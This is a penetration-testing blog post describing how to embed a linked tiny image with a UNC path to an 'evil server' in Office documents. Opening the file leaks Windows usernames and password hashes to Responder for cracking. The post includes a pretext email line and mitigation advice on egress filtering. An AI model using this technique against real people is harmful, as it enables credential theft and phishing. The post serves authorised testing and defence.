Let's Trade: You Read My Email, I'll Read Your Password!
It's been a while, but my last few posts have been on password spraying, which is great approach if your customer has an userid / password interface that faces the internet. I also ran a walk-through on using responder and LLMNR.
But what if you are on the outside, and your customer is wise enough to front all of those interfaces with two-factor authentication, or mutual certificate authentication?
A common approach is to use a "callback" in an office document (or similar). Place a link in a document, something like a tiny image (even 1x1 pixel) image that points to a UNC path, to a share and file on your (evil) server.
When a victim running Windows opens the file, the credentials and file hash are sent to your link. If you can capture that, say for instance if you are running Responder, you now have their userid and password hash. The password hash is normally quickly cracked using tools like hashcat or john the ripper.

How do you place a link like this? In MS Word for instance:
- Insert / Picture - point the link to \\ip.of.your.evil.server\share\filename
- This file does need to exist in curent versions of word - I tend to just change my laptop's IP temporarily for this step
- Resize this file so that it's small enough to be missed as the client looks at the document.
- Be sure to choose "insert and link" - this will force the graphic to update when you open the file.
When your victim / customer opens the file, they'll send their credentials (userid and password hash) to your server. This shows that information being recveived in Responder:

Yup, it's that easy! Does it work in Word? Excel, Powerpoint, Publisher? Yup, Yup, Yup! (yup yup)!
How should an organization mitigate against such an attack? First and foremost, implement an egress filter at any permiter firewalls! Block outbound tcp/445 with extreme prejudice! In fact, if you can, permit the protocols that you expect to see from the inside networks to the public internet, and then block everything else. (more on that here: https://isc.sans.edu/forums/diary/Egress+Filtering+What+do+we+have+a+bird+problem/18379/ )
So, how do you use this in a penetration test? Simply create such a doc, then email it to an "approved victim". Often I'll email a document to the pentest sponsor for instance - "please verify that this Statement of Work version is correct" makes a nice subject line :-)
All that being said - what does this demonstrate to your customer? Several things come to mind:
- After you crack the password hash, this makes a good demonstration of why NOT to use administrative credentials to check email
- It demonstrates nicely that an egress filter is required
- It demonstrates that anything protected by just a userid and password is not really well protected at all
===============
Rob VandenBrink
Compugen


Comments